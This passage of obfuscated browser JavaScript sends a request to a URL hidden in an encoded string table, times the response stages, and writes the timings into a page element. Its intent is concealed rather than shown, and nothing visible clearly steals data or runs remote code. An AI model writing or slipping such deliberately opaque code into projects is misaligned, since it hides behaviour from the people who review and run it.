_0x14d12f=this[_0x4e47('0x2', '\x5d\x69\x5d\x74')];continue;case'\x31':var _0x1edd04=function(){_0x5c46b6[0x2]='\x72\x3a'+_0x337018[_0x4e47('0x3', '\x36\x66\x69\x38')](new _0x14d12f[_0x4e47('0x4', '\x41\x43\x53\x49')]()[_0x4e47('0x5', '\x4d\x50\x5d\x4a')](),_0x567ab9);_0xcca393[_0x4e47('0x6', '\x23\x6f\x56\x49')](_0x4e47('0x7', '\x70\x65\x38\x6d'))[_0x4e47('0x8', '\x26\x6a\x4d\x2a')]=_0x337018[_0x4e47('0x9', '\x26\x6a\x4d\x2a')](_0x4e47('0xa', '\x4a\x41\x43\x36'),_0x337018[_0x4e47('0xb', '\x7a\x48\x6d\x29')](_0x5bd083,_0x337018[_0x4e47('0xc', '\x38\x62\x31\x24')](_0x337018[_0x4e47('0xd', '\x4d\x50\x5d\x4a')](_0x1b305a,'\x20\x28'),_0x5c46b6[_0x4e47('0xe', '\x78\x45\x50\x68')]())+'\x29'));};continue;case'\x32':var _0x1b305a=_0x4e47('0xf', '\x26\x6a\x4d\x2a');continue;case'\x33':var _0x98b605=_0x4e47('0x11', '\x98\x20\x9f\x49\x2d\x8b\xf9\x40');continue;case'\x34':try{var _0x4cd0ce=_0x4e47('0x12', '\x4a\x45\x4e\x40')[_0x4e47('0x13', '\x64\x30\x68\x73')]('\x7c'),_0xd38e4c=0x0;while(!![]){switch(_0x4cd0ce[_0xd38e4c++]){case'\x30':if(_0x14d12f[_0x4e47('0x14', '\x75\x54\x42\x24')]){_0x328759=new _0x14d12f[_0x4e47('0x15', '\x59\x72\x38\x48')]();}else{_0x328759=new _0x14d12f[_0x4e47('0x16', '\x61\x6f\x76\x2a')](_0x4e47('0x17', '\x72\x32\x25\x75'));}continue;case'\x31':_0x328759[_0x4e47('0x18', '\x38\x65\x48\x66')](null);continue;case'\x32':_0x5c46b6[0x0]=_0x75525c[_0x4e47('0x19', '\x6e\x39\x26\x57')]('\x73\x3a',_0x75525c[_0x4e47('0x1a', '\x33\x6d\x40\x5d')](new _0x14d12f[_0x4e47('0x1b', '\x54\x74\x56\x29')]()[_0x4e47('0x1c', '\x48\x6a\x79\x77')](),_0x567ab9));continue;case'\x33':_0x328759[_0x4e47('0x1d', '\x4d\x50\x5d\x4a')](_0x4e47('0x1e', '\x26\x68\x46\x36'),_0x75525c[_0x4e47('0x1f', '\x34\x5b\x66\x29')](_0x4e47('0x20', '\x52\x30\x76\x39'),_0x98b605),![]);continue;case'\x34':_0x14d12f[_0x4e47('0x21', '\x57\x54\x55\x30')]=function(){if(!window[_0x4e47('0x22', '\x34\x5b\x66\x29')])_0x337018[_0x4e47('0x23', '\x61\x6f\x76\x2a')](_0x1edd04);};continue;case'\x35':_0x328759[_0x4e47('0x24', '\x36\x50\x66\x77')]=function(){switch(_0x328759[_0x4e47('0x25', '\x4a\x45\x4e\x40')]){case 0x0:_0x1b305a=_0x337018[_0x4e47('0x26', '\x36\x50\x66\x77')](_0x337018[_0x4e47('0x27', '\x31\x6e\x70\x62')](new _0x14d12f[_0x4e47('0x28', '\x34\x5b\x66\x29')]()[_0x4e47('0x29', '\x72\x32\x25\x75')](),_0x567ab9),_0x4e47('0x2a', '\x4d\x50\x5d\x4a'));break;case 0x1:_0x1b305a=_0x337018[_0x4e47('0x2b', '\x34\x5b\x66\x29')](new _0x14d12f[_0x4e47('0x2c', '\x4c\x69\x5a\x75')]()[_0x4e47('0x2d', '\x29\x4e\x6a\x51')]()-_0x567ab9,_0x4e47('0x2e', '\x26\x6a\x4d\x2a'));break;case 0x2:_0x1b305a=_0x337018[_0x4e47('0x2f', '\x31\x6e\x70\x62')](_0x337018[_0x4e47('0x30', '\x71\x45\x52\x35')](new _0x14d12f[_0x4e47('0x31', '\x78\x45\x50\x68')]()[_0x4e47('0x32', '\x34\x5b\x66\x29')](),_0x567ab9),_0x4e47('0x33', '\x41\x43\x53\x49'));break;case 0x3:_0x1b305a=_0x337018[_0x4e47('0x34', '\x36\x59\x70\x75')](new _0x14d12f[_0x4e47('0x35', '\x44\x6b\x58\x77')]()[_0x4e47('0x36', '\x63\x71\x73\x40')](),_0x567ab9)+_0x4e47('0x37', '\x64\x30\x68\x73');break;case 0x4:_0x1b305a=_0x4e47('0x38', '\x48\x6a\x79\x77');_0x5c46b6[0x1]=_0x337018[_0x4e47('0x39', '\x39\x40\x57\x26')]('\x63\x3a',_0x337018[_0x4e47('0x3a', '\x61\x6f\x76\x2a')](new _0x14d12f[_0x4e47('0x3b', '\x29\x4e\x6a\x51')]()[_0x4e47('0x3c', '\x64\x30\x68\x73')](),_0x567ab9));if(_0x337018[_0x4e47('0x3d', '\x68\x29\x48\x40')](_0x328759[_0x4e47('0x3e', '\x57\x54\x55\x30')],0xc8)){if(window[_0x4e47('0x3f', '\x41\x26\x6a\x58')]){_0x337018[_0x4e47('0x40', '\x57\x54\x55\x30')](_0x1edd04);_0x14d12f[_0x4e47('0x41', '\x38\x62\x31\x24')][_0x4e47('0x42', '\x38\x65\x48\x66')](_0x4e47('0x43', '\x70\x65\x38\x6d'),_0x14d12f[_0x4e47('0x44', '\x63\x71\x73\x40')]);}else{_0x14d12f[_0x4e47('0x45', '\x31\x6e\x70\x62')][_0x4e47('0x46', '\x55\x78\x77\x61')]();}}break;}};continue;}break;}}catch(_0x3bac2e){_0x1b305a+=_0x75525c[_0x4e47('0x47', '\x52\x30\x76\x39')](_0x75525c[_0x4e47('0x47', '\x52\x30\x76\x39')](_0x75525c[_0x4e47('0x48', '\x30\x2a\x65\x68')](new _0x14d12f[_0x4e47('0x31', '\x78\x45\x50\x68')]()[_0x4e47('0x49', '\x7a\x48\x6d\x29')](),_0x567ab9),_0x4e47('0x4a', '\x24\x79\x6e\x21')),_0x3bac2e);}continue;case'\x35':var _0x337018={'\x6c\x4c\x68':function _0x4e67b9(_0x3566f3,_0xbc4117){return _0x75525c[_0x4e47('0x4b', '\x52\x30\x76\x39')](_0x3566f3,_0xbc4117);},'\x64\x49\x72':function _0x1d6235(_0x48b9be,_0x43af8b){return _0x75525c[_0x4e47('0x4c', '\x33\x6d\x40\x5d')](_0x48b9be,_0x43af8b);},'\x4e\x6f\x54':function _0x1456df(_0x46d9fc,_0x5e488a){return _0x75525c[_0x4e47('0x4d', '\x57\x54\x55\x30')](_0x46d9fc,_0x5e488a);},'\x78\x51\x6b':function _0x2d65f2(_0x457e95,_0x2868a9){return _0x75525c[_0x4e47('0x4e', '\x38\x65\x48\x66')](_0x457e95,_0x2868a9);},'\x52\x47\x73':function _0x2546e6(_0x381aef){return _0x75525c[_0x4e47('0x4f', '\x24\x79\x6e\x21')](_0x381aef);},'\x4e\x46\x41':function _0x44d34d(_0x2e7865,_0x1b16a5){return _0x75525c[_0x4e47('0x50', '\x4a\x41\x43\x36')](_0x2e7865,_0x1b16a5);},'\x4e\x53\x58':function _0x308b7b(_0x2aca24,_0x43a21c){return _0x75525c[_0x4e47('0x51', '\x38\x65\x48\x66')](_0x2aca24,_0x43a21c);},'\x72\x67\x75':function _0x35209c(_0x14e088,_0x255c3d){return _0x75525c[_0x4e47('0x52', '\x25\x5a\x7a\x31')](_0x14e088,_0x255c3d);},'\x6a\x42\x64':function _0x2d1fc2(_0x1c065d,_0x42473e){return _0x75525c[_0x4e47('0x53', '\x41\x62\x2a\x4e')](_0x1c065d,_0x42473e);},'\x62\x4b\x78':function _0x1b3aed(_0x4ceb11,_0x2acbb5){return _0x75525c[_0x4e47('0x54', '\x4c\x69\x5a\x75')](_0x4ceb11,_0x2acbb5);},'\x73\x4d\x58':function _0x2ec479(_0x57b877,_0x177c21){return _0x75525c[_0x4e47('0x55', '\x63\x71\x73\x40')](_0x57b877,_0x177c21);},'\x47\x42\x74':function _0x313786(_0x57fe4b){return _0x75525c[_0x4e47('0x56', '\x4d\x50\x5d\x4a')](_0x57fe4b);}};continue;case'\x36':var _0x5bd083=_0x14d12f[_0x4e47('0x57', '\x23\x6f\x56\x49')];continue;case'\x37':var _0x328759;continue;case'\x38':var _0x5c46b6=new _0x14d12f[_0x4e47('0x58', '\x6e\x39\x26\x57')](0x3);continue;case'\x39':var _0x567ab9=new _0x14d12f[_0x4e47('0x59', '\x41\x26\x6a\x58')]()[_0x4e47('0x5a', '\x4a\x41\x43\x36')]();continue;case'\x31\x30':var _0xcca393=_0x14d12f[_0x4e47('0x5b', '\x75\x54\x42\x24')];continue;}break;}}());var _0x0245=['\x77\x6f\x62\x44\x76\x38\x4b\x31\x77\x35\x58\x43\x67\x63\x4b\x6c\x77\x36\x50\x43\x6c\x77\x3d\x3d','\x77\x70\x45\x61\x57\x78\x54\x43\x76\x58\x4c\x44\x71\x63\x4b\x70\x77\x34\x4d\x35\x77\x37\x39\x57\x58\x43\x72\x44\x71\x6b\x51\x43\x44\x41\x38\x3d','\x77\x36\x31\x37\x77\x34\x6b\x37\x77\x37\x41\x3d','\x77\x37\x7a\x43\x6e\x73\x4f\x4c\x77\x70\x63\x50\x77\x37\x37\x44\x6b\x47\x73\x52','\x77\x71\x68\x33\x77\x71\x6a\x44\x6f\x38\x4f\x6c\x77\x36\x6c\x54\x77\x34\x41\x3d','\x77\x37\x76\x43\x6c\x38\x4f\x63\x77\x70\x51\x55\x77\x37\x6e\x44\x75\x57\x73\x62\x43\x38\x4b\x62\x53\x42\x6e\x44\x72\x4d\x4f\x5a\x77\x72\x52\x54','\x77\x37\x73\x2b\x77\x34\x30\x33\x77\x72\x4e\x49\x51\x4d\x4b\x58\x77\x70\x51\x45\x77\x70\x48\x43\x6b\x73\x4b\x79','\x77\x71\x35\x77\x77\x37\x38\x6d\x64\x63\x4f\x65','\x57\x44\x4e\x45\x77\x35\x62\x44\x70\x63\x4f\x70\x77\x72\x35\x45\x77\x70\x49\x3d','\x52\x4d\x4b\x34\x77\x37\x72\x44\x68\x4d\x4f\x61\x77\x71\x6b\x3d','\x77\x36\x72\x43\x6d\x38\x4f\x44\x49\x57\x59\x6b\x77\x71\x50\x43\x6d\x77\x3d\x3d','\x77\x37\x30\x68\x77\x35\x6a\x43\x67\x38\x4f\x48\x44\x47\x73\x41\x77\x71\x59\x38\x77\x70\x6b\x3d','\x45\x79\x46\x30\x4c\x47\x4c\x44\x74\x41\x3d\x3d','\x77\x35\x62\x43\x67\x38\x4f\x5a\x4c\x32\x55\x31','\x77\x72\x31\x6a\x77\x71\x44\x44\x70\x4d\x4f\x33\x77\x37\x55\x3d','\x77\x37\x77\x42\x77\x6f\x73\x65\x77\x72\x72\x43\x74\x51\x3d\x3d','\x77\x36\x73\x2b\x41\x42\x6c\x73\x77\x70\x77\x3d','\x42\x63\x4f\x35\x77\x36\x4d\x6f\x4f\x77\x3d\x3d','\x77\x72\x74\x77\x77\x37\x4d\x3d','\x53\x6e\x67\x30\x65\x51\x34\x77','\x42\x54\x68\x37\x50\x6d\x54\x44\x72\x67\x3d\x3d','\x77\x34\x6b\x37\x4f\x56\x70\x69\x4b\x67\x3d\x3d','\x77\x37\x37\x43\x75\x38\x4b\x78\x61\x63\x4f\x65\x77\x36\x37\x44\x73\x4d\x4f\x69\x77\x6f\x38\x3d','\x66\x4d\x4b\x72\x49\x63\x4f\x4a\x77\x71\x55\x47','\x77\x37\x55\x56\x77\x6f\x4d\x63\x77\x72\x62\x43\x6f\x38\x4f\x31\x77\x37\x2f\x43\x70\x73\x4f\x39\x42\x4d\x4b\x43','\x77\x37\x72\x43\x74\x4d\x4b\x39\x61\x63\x4f\x46\x77\x37\x41\x3d','\x52\x73\x4b\x4d\x4a\x73\x4f\x54\x77\x72\x59\x64\x62\x55\x78\x71\x49\x43\x4d\x3d','\x77\x6f\x56\x4e\x52\x38\x4b\x6d\x4a\x38\x4b\x53','\x77\x35\x62\x43\x70\x52\x68\x7a\x43\x47\x6a\x43\x69\x63\x4f\x7a\x64\x48\x2f\x43\x76\x48\x72\x44\x73\x41\x3d\x3d','\x5a\x63\x4f\x76\x51\x73\x4b\x31\x77\x34\x52\x55','\x65\x57\x70\x54\x4d\x57\x54\x43\x6f\x57\x74\x4e\x56\x4d\x4f\x68\x52\x41\x76\x44\x76\x47\x73\x38\x41\x47\x76\x44\x6c\x53\x6e\x44\x73\x77\x62\x43\x76\x51\x55\x3d','\x77\x37\x35\x69\x77\x34\x77\x39\x77\x36\x45\x33','\x43\x31\x6a\x44\x6a\x63\x4b\x49\x77\x71\x37\x43\x6b\x38\x4f\x75\x46\x73\x4b\x48\x41\x73\x4f\x46\x77\x71\x49\x4f\x77\x37\x63\x72\x77\x36\x51\x2f\x4b\x51\x59\x7a\x77\x6f\x48\x43\x73\x41\x3d\x3d','\x77\x35\x51\x65\x4e\x69\x78\x4d\x53\x77\x3d\x3d','\x77\x34\x67\x73\x4d\x31\x78\x37\x50\x41\x58\x43\x6f\x63\x4f\x63\x4b\x51\x35\x67\x77\x70\x34\x65\x77\x37\x66\x43\x73\x6e\x37\x44\x70\x54\x74\x50\x77\x6f\x30\x4a\x66\x38\x4f\x46\x59\x69\x55\x75\x77\x34\x2f\x44\x70\x4d\x4b\x75','\x77\x36\x41\x59\x77\x6f\x77\x4a\x77\x71\x76\x43\x76\x67\x3d\x3d','\x77\x35\x6f\x2f\x77\x70\x49\x66\x77\x72\x33\x43\x71\x63\x4f\x44\x77\x37\x50\x43\x70\x73\x4f\x78\x46\x63\x4b\x34\x77\x71\x50\x44\x67\x58\x39\x35\x77\x36\x4a\x46\x57\x38\x4f\x4b\x77\x34\x77\x3d','\x77\x37\x76\x43\x6f\x38\x4b\x33\x62\x38\x4f\x63\x77\x36\x62\x44\x74\x38\x4f\x6a\x77\x34\x77\x4d\x57\x6e\x70\x6e\x4d\x73\x4b\x6c\x77\x70\x74\x67\x77\x72\x50\x43\x71\x63\x4f\x4b\x77\x36\x68\x65\x66\x73\x4f\x51\x4d\x79\x76\x43\x6a\x54\x67\x7a\x55\x47\x37\x43\x72\x45\x4c\x44\x71\x52\x6a\x44\x6e\x38\x4f\x76','\x54\x73\x4f\x71\x77\x36\x49\x35\x42\x52\x6e\x43\x69\x43\x44\x43\x6c\x73\x4b\x64\x77\x35\x44\x43\x76\x38\x4f\x63\x77\x34\x31\x48\x77\x36\x46\x32\x57\x63\x4b\x59\x4b\x63\x4b\x4c\x77\x72\x37\x43\x6c\x77\x2f\x44\x6a\x38\x4f\x45\x4f\x43\x34\x3d','\x58\x79\x52\x4a\x77\x35\x37\x44\x71\x63\x4f\x75\x77\x70\x67\x34\x77\x71\x68\x6c\x55\x6b\x49\x4e\x41\x6e\x59\x3d','\x64\x4d\x4b\x4f\x43\x4d\x4f\x61\x77\x70\x6b\x4b','\x52\x31\x35\x65\x44\x30\x56\x63\x4a\x77\x3d\x3d','\x5a\x38\x4f\x37\x52\x4d\x4b\x6b\x77\x35\x46\x4c\x52\x6e\x35\x46\x43\x30\x6e\x43\x71\x4d\x4b\x49\x64\x67\x3d\x3d','\x77\x70\x50\x44\x71\x38\x4b\x39\x77\x35\x4c\x43\x6b\x38\x4b\x35','\x42\x44\x78\x73\x4b\x6e\x2f\x44\x74\x63\x4f\x78','\x77\x6f\x64\x5a\x51\x63\x4b\x33\x4d\x73\x4b\x4e\x65\x4d\x4b\x4f\x77\x72\x58\x44\x6c\x63\x4f\x4d\x4f\x4d\x4b\x59\x77\x36\x77\x3d','\x77\x37\x34\x30\x42\x67\x6c\x39\x77\x70\x78\x68','\x77\x36\x6c\x30\x4f\x4d\x4f\x6e\x54\x79\x6c\x6c\x64\x78\x35\x54\x58\x77\x3d\x3d','\x4e\x63\x4b\x36\x77\x37\x48\x44\x76\x30\x59\x65','\x77\x37\x6e\x43\x6e\x73\x4f\x59\x77\x6f\x59\x55\x77\x36\x58\x44\x67\x79\x5a\x45\x47\x63\x4b\x4e\x41\x55\x51\x3d','\x77\x35\x35\x53\x49\x51\x3d\x3d','\x4d\x32\x66\x44\x68\x38\x4b\x47\x77\x71\x72\x43\x6b\x63\x4f\x54\x43\x38\x4b\x44\x4c\x73\x4b\x78\x77\x35\x73\x73\x77\x34\x51\x57\x77\x36\x4d\x39\x4b\x67\x3d\x3d','\x77\x37\x48\x43\x6c\x38\x4b\x38\x41\x44\x41\x3d','\x45\x38\x4f\x6c\x77\x36\x73\x3d','\x77\x34\x30\x30\x77\x35\x63\x36\x77\x71\x70\x61\x4e\x73\x4b\x73\x77\x70\x6b\x39\x77\x6f\x44\x43\x67\x38\x4b\x76\x4e\x38\x4b\x55\x77\x36\x7a\x44\x73\x41\x3d\x3d','\x77\x36\x6f\x76\x77\x36\x66\x43\x6d\x38\x4f\x6c\x44\x57\x51\x4a','\x77\x34\x49\x61\x77\x70\x74\x71\x77\x34\x41\x6c\x77\x70\x4a\x2b\x77\x72\x76\x43\x6b\x31\x58\x43\x75\x48\x76\x44\x71\x45\x76\x43\x69\x63\x4f\x78\x55\x77\x3d\x3d','\x64\x38\x4b\x58\x77\x35\x55\x52\x4d\x6a\x45\x3d','\x77\x36\x6c\x34\x42\x73\x4f\x39\x77\x71\x48\x43\x75\x47\x73\x64','\x77\x37\x33\x44\x6e\x38\x4b\x36\x77\x72\x4e\x66\x4d\x6b\x45\x30\x42\x6e\x4c\x43\x67\x4d\x4b\x76\x4c\x38\x4f\x39\x62\x51\x3d\x3d','\x66\x63\x4b\x63\x77\x35\x38\x53\x4d\x77\x3d\x3d','\x77\x36\x73\x42\x77\x70\x4d\x54\x77\x72\x6a\x43\x72\x4d\x4f\x46\x77\x37\x58\x43\x6f\x73\x4b\x36\x42\x4d\x4b\x49\x77\x72\x37\x44\x6a\x47\x68\x7a\x77\x36\x5a\x59\x61\x38\x4f\x43','\x77\x71\x68\x6e\x77\x37\x67\x37\x5a\x4d\x4f\x4f\x77\x37\x4c\x43\x6f\x69\x78\x4f','\x4e\x63\x4b\x52\x77\x37\x4e\x36\x52\x47\x6b\x4b\x62\x32\x66\x44\x6f\x30\x2f\x43\x6e\x38\x4f\x70\x65\x45\x45\x56\x77\x6f\x39\x38\x77\x71\x37\x44\x6e\x48\x55\x63\x77\x70\x55\x3d','\x77\x71\x4a\x68\x77\x36\x30\x33\x55\x51\x3d\x3d','\x77\x35\x77\x77\x45\x77\x3d\x3d','\x77\x35\x6e\x43\x69\x73\x4f\x46\x4a\x33\x30\x78\x77\x71\x76\x43\x6b\x77\x3d\x3d','\x59\x47\x49\x33\x62\x78\x6b\x33\x77\x6f\x35\x57\x77\x37\x6a\x44\x74\x73\x4f\x47\x77\x72\x46\x79\x51\x6c\x45\x58\x62\x4d\x4b\x44\x4e\x38\x4f\x4e\x62\x31\x6b\x4b\x50\x79\x38\x47','\x77\x37\x67\x6e\x42\x52\x39\x39','\x64\x38\x4b\x6d\x4a\x63\x4f\x59\x77\x72\x51\x48\x57\x41\x3d\x3d','\x52\x58\x54\x43\x76\x6b\x6f\x3d','\x62\x45\x4a\x57\x77\x6f\x6c\x31\x77\x37\x67\x62','\x77\x36\x6b\x46\x77\x6f\x73\x64\x77\x71\x76\x43\x70\x51\x3d\x3d','\x77\x72\x35\x77\x51\x48\x4d\x35\x63\x38\x4f\x43\x56\x58\x66\x44\x6a\x38\x4f\x66\x4e\x63\x4f\x38\x54\x63\x4f\x37\x77\x6f\x54\x44\x73\x63\x4b\x58\x77\x6f\x76\x43\x6c\x67\x3d\x3d','\x54\x63\x4f\x30\x77\x37\x77\x3d','\x4d\x38\x4f\x51\x77\x71\x6e\x44\x71\x38\x4f\x36\x58\x79\x52\x6e\x61\x38\x4b\x41','\x77\x36\x54\x44\x6c\x38\x4b\x69\x77\x72\x35\x58\x4a\x42\x73\x30\x41\x53\x6a\x43\x69\x73\x4b\x75\x42\x4d\x4f\x6f\x63\x57\x4d\x47\x77\x70\x50\x43\x6d\x68\x4c\x44\x72\x67\x3d\x3d','\x77\x36\x63\x30\x4d\x51\x3d\x3d','\x77\x72\x74\x31\x77\x37\x55\x6e\x52\x67\x63\x77\x42\x63\x4f\x36\x77\x71\x6a\x43\x71\x77\x3d\x3d','\x77\x36\x78\x7a\x77\x34\x73\x71\x77\x37\x6f\x7a\x77\x34\x78\x74\x4f\x63\x4b\x51\x77\x6f\x4c\x43\x6e\x63\x4f\x78\x48\x4d\x4b\x46\x77\x71\x73\x56\x58\x33\x6f\x69\x4e\x45\x55\x4d\x4a\x68\x44\x44\x6e\x48\x6f\x39','\x4d\x58\x50\x44\x67\x63\x4b\x58\x77\x72\x2f\x43\x6a\x67\x3d\x3d','\x51\x44\x6a\x44\x71\x31\x33\x43\x74\x38\x4f\x57\x5a\x43\x68\x4c\x61\x78\x6e\x43\x71\x43\x76\x44\x74\x38\x4b\x50\x66\x6a\x41\x76\x77\x72\x54\x44\x76\x73\x4b\x35','\x57\x44\x39\x49\x77\x35\x6e\x44\x6f\x38\x4f\x71\x77\x34\x56\x31\x77\x72\x46\x75\x55\x30\x55\x57\x47\x48\x76\x44\x76\x63\x4f\x73\x77\x6f\x6e\x44\x71\x52\x48\x44\x69\x51\x4e\x72\x42\x4d\x4f\x79\x77\x36\x39\x54\x66\x38\x4f\x72','\x64\x46\x5a\x58\x77\x70\x35\x31','\x77\x36\x54\x43\x6d\x63\x4b\x2b\x42\x69\x45\x43\x77\x34\x62\x43\x6f\x4d\x4b\x6d\x55\x6c\x45\x3d','\x77\x35\x67\x55\x77\x72\x35\x33\x77\x35\x55\x74\x77\x6f\x68\x32','\x77\x36\x34\x73\x50\x30\x56\x7a\x4f\x41\x58\x44\x76\x63\x4b\x47\x44\x79\x46\x79\x77\x70\x51\x61\x77\x72\x50\x43\x73\x47\x58\x44\x76\x44\x31\x59\x77\x71\x45\x4a\x50\x4d\x4b\x57\x4e\x6d\x68\x36\x77\x72\x66\x44\x74\x38\x4b\x75\x44\x38\x4b\x6a\x46\x48\x44\x43\x68\x77\x62\x44\x71\x63\x4b\x64\x77\x70\x67\x44\x77\x72\x72\x43\x75\x73\x4b\x37\x77\x34\x50\x44\x76\x73\x4b\x54\x56\x67\x30\x6e\x63\x63\x4f\x73\x4e\x6b\x55\x2b\x63\x6c\x46\x43\x77\x6f\x7a\x44\x6e\x63\x4f\x56\x77\x6f\x58\x43\x6c\x63\x4b\x5a\x47\x63\x4b\x55\x44\x73\x4f\x4a\x77\x72\x55\x45\x77\x6f\x4d\x61\x49\x58\x6e\x43\x67\x77\x35\x30\x4e\x63\x4b\x51\x77\x72\x33\x44\x72\x73\x4f\x4c\x43\x73\x4f\x68\x4e\x67\x3d\x3d','\x77\x36\x6e\x43\x72\x63\x4b\x34\x62\x38\x4f\x55','\x66\x30\x42\x5a','\x77\x71\x6a\x44\x72\x63\x4f\x54','\x4c\x73\x4b\x65\x77\x36\x46\x32\x52\x57\x45\x51\x5a\x58\x45\x3d','\x77\x37\x33\x43\x6e\x73\x4f\x62\x77\x6f\x41\x55\x77\x37\x6a\x44\x69\x48\x30\x3d','\x77\x6f\x72\x43\x68\x43\x6e\x44\x73\x42\x67\x4f\x51\x4d\x4f\x39','\x77\x36\x6e\x43\x6d\x63\x4b\x30\x45\x41\x3d\x3d','\x77\x35\x48\x43\x68\x4d\x4f\x49\x4e\x57\x55\x31\x77\x71\x4c\x43\x67\x6a\x4c\x44\x6b\x33\x58\x44\x75\x58\x4c\x44\x67\x54\x59\x70\x77\x34\x4d\x48\x77\x6f\x64\x33\x77\x36\x67\x3d','\x77\x72\x31\x70\x77\x37\x6f\x67\x5a\x41\x3d\x3d','\x77\x34\x76\x43\x70\x38\x4b\x6e\x77\x70\x67\x42\x77\x70\x68\x41\x77\x37\x54\x44\x74\x46\x52\x4b\x4d\x41\x3d\x3d','\x77\x36\x39\x2b\x45\x73\x4f\x53\x77\x36\x50\x43\x72\x58\x63\x39\x57\x73\x4b\x61\x49\x63\x4b\x47\x77\x36\x31\x74\x77\x34\x7a\x44\x75\x38\x4f\x78\x64\x4d\x4f\x74\x77\x71\x33\x44\x76\x6d\x6f\x3d','\x77\x36\x67\x68\x77\x35\x6a\x43\x6d\x73\x4f\x79','\x4c\x38\x4b\x66\x77\x35\x5a\x6e\x55\x57\x45\x51\x5a\x77\x3d\x3d','\x42\x4d\x4f\x6f\x77\x37\x41\x7a\x50\x52\x6e\x43\x6a\x79\x76\x43\x6a\x73\x4f\x56\x77\x35\x2f\x43\x73\x63\x4f\x42\x77\x35\x5a\x57\x77\x36\x31\x79\x56\x73\x4b\x66\x4d\x63\x4f\x47\x77\x70\x62\x43\x72\x78\x59\x3d','\x5a\x4d\x4b\x4f\x77\x35\x41\x58\x49\x77\x3d\x3d','\x77\x72\x64\x76\x77\x36\x38\x73\x55\x53\x77\x68\x42\x63\x4f\x79\x77\x71\x34\x3d','\x4c\x73\x4f\x52\x77\x71\x6b\x3d','\x77\x72\x42\x6c\x77\x37\x63\x72\x56\x79\x6f\x42\x46\x63\x4f\x74\x77\x71\x55\x3d','\x56\x30\x35\x43\x48\x31\x68\x61\x4a\x73\x4b\x46','\x77\x34\x48\x43\x71\x51\x64\x58\x47\x48\x4c\x44\x69\x4d\x4f\x70\x66\x47\x2f\x43\x6f\x58\x30\x3d','\x77\x37\x4d\x42\x77\x6f\x6b\x50\x77\x72\x6f\x3d','\x53\x73\x4f\x75\x77\x35\x76\x44\x76\x73\x4b\x4c','\x77\x36\x68\x35\x77\x35\x63\x72\x77\x37\x41\x71\x77\x34\x78\x53\x4f\x63\x4b\x62\x77\x71\x4c\x43\x75\x63\x4f\x58','\x59\x54\x7a\x44\x70\x57\x2f\x43\x6e\x67\x3d\x3d','\x77\x72\x45\x31\x77\x70\x48\x43\x6f\x57\x6a\x43\x70\x41\x3d\x3d','\x77\x72\x77\x2f\x77\x70\x6e\x43\x74\x6d\x6b\x3d','\x77\x34\x6b\x73\x4d\x56\x6c\x2f\x42\x6a\x33\x43\x73\x4d\x4b\x41\x48\x7a\x64\x75\x77\x71\x38\x55\x77\x37\x72\x43\x73\x77\x3d\x3d','\x77\x6f\x7a\x44\x73\x38\x4f\x71\x57\x55\x2f\x43\x76\x4d\x4b\x6e\x63\x4d\x4f\x6c\x41\x41\x6f\x75\x46\x77\x7a\x44\x75\x51\x3d\x3d','\x4d\x57\x54\x44\x76\x38\x4b\x42\x77\x71\x6e\x43\x76\x38\x4f\x31\x44\x4d\x4b\x64\x4c\x73\x4f\x70\x77\x70\x51\x50\x77\x34\x45\x4b\x77\x37\x45\x39\x4d\x68\x63\x2f\x77\x6f\x48\x43\x73\x41\x3d\x3d','\x77\x35\x73\x71\x50\x6b\x31\x35\x4c\x6b\x58\x43\x6e\x63\x4b\x37\x4d\x68\x56\x53\x77\x72\x55\x6a\x77\x35\x44\x43\x6a\x46\x62\x44\x67\x41\x30\x3d','\x77\x70\x6f\x44\x52\x41\x37\x43\x72\x6d\x41\x3d','\x48\x45\x4c\x44\x72\x4d\x4b\x67\x77\x6f\x37\x43\x73\x38\x4f\x59\x49\x4d\x4b\x6d\x48\x4d\x4f\x66\x77\x72\x55\x3d','\x77\x35\x76\x43\x69\x73\x4f\x64\x4b\x57\x38\x78\x77\x72\x6a\x43\x6d\x57\x37\x43\x6d\x58\x66\x44\x73\x32\x72\x44\x69\x51\x63\x2b\x77\x34\x63\x76\x77\x70\x73\x39\x77\x36\x48\x43\x76\x63\x4f\x74\x77\x37\x6e\x43\x74\x56\x48\x43\x6a\x6c\x68\x34','\x77\x35\x6f\x69\x50\x46\x78\x7a','\x77\x37\x62\x43\x76\x73\x4b\x4d','\x66\x38\x4b\x47\x77\x35\x45\x48\x45\x6a\x74\x39\x77\x70\x46\x44','\x77\x36\x6e\x43\x6c\x38\x4b\x6d\x48\x44\x49\x52\x77\x34\x66\x43\x72\x4d\x4b\x67\x45\x31\x50\x43\x6e\x63\x4f\x6c\x4d\x48\x62\x43\x74\x38\x4b\x6e\x77\x6f\x30\x71\x61\x6a\x35\x75\x77\x34\x41\x68\x52\x4d\x4b\x58\x58\x67\x3d\x3d','\x77\x70\x2f\x44\x76\x63\x4f\x6e\x58\x45\x4d\x3d','\x56\x31\x67\x30','\x4a\x47\x66\x44\x6e\x63\x4b\x44\x77\x71\x4c\x43\x6b\x38\x4f\x30','\x77\x35\x59\x34\x77\x35\x63\x35\x77\x72\x46\x46','\x57\x44\x39\x49\x77\x35\x6e\x44\x6f\x38\x4f\x71\x77\x34\x56\x78\x77\x72\x4a\x76\x51\x6c\x41\x49\x4f\x58\x44\x44\x6f\x4d\x4f\x77','\x64\x63\x4b\x44\x77\x35\x4d\x41\x4a\x79\x35\x5a\x77\x70\x78\x5a\x77\x71\x51\x3d','\x4f\x6d\x72\x44\x6e\x73\x4b\x4e\x77\x71\x7a\x43\x6e\x4d\x4f\x7a\x44\x4d\x4b\x59\x63\x38\x4f\x35\x77\x70\x55\x75\x77\x35\x6f\x34\x77\x36\x59\x35\x4b\x41\x41\x54\x77\x6f\x58\x43\x74\x73\x4b\x43\x65\x47\x41\x44\x77\x35\x56\x62\x77\x6f\x50\x43\x72\x79\x44\x43\x6f\x73\x4b\x4c\x77\x72\x76\x44\x71\x63\x4b\x68\x77\x6f\x50\x44\x6f\x45\x6b\x3d','\x77\x71\x38\x78\x77\x70\x54\x43\x73\x32\x55\x3d','\x57\x32\x4c\x43\x6f\x6b\x76\x43\x71\x73\x4b\x4d\x56\x4d\x4b\x31\x77\x37\x73\x72\x64\x38\x4b\x6d\x77\x71\x45\x3d','\x46\x43\x74\x38\x4d\x58\x4c\x44\x74\x41\x3d\x3d','\x77\x70\x30\x4a\x54\x42\x50\x43\x76\x67\x3d\x3d','\x4f\x6d\x72\x44\x6e\x73\x4b\x4e\x77\x71\x7a\x43\x6e\x4d\x4f\x7a\x44\x4d\x4b\x59\x63\x38\x4f\x35\x77\x70\x55\x75\x77\x35\x6f\x34\x77\x36\x5